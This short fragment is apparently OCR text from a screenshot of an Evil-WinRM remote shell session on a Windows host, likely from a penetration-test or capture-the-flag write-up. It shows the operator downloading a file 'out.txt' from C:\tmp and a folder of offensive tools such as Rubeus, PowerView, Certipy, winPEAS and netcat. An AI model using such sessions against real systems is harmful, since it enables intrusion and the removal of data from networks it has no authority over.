 *Evil-WinRM* PS C:\tmp> ls
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/6/2025 8:29 PM 969758 out.txt
*Evil-WinRM* PS C:\tmp> download out.txt
Info: Downloading C:\tmp\out.txt to out.txt
Info: Download successful!
*Evil-WinRM* PS C:\tmp>
nc64.exe Rubeus.exe powerview....
Certipy-4.8.2 winpeas64.... PowerShar...
opencode xya-ai bloodyAD-2...
Cursor-1.5.... Certify-main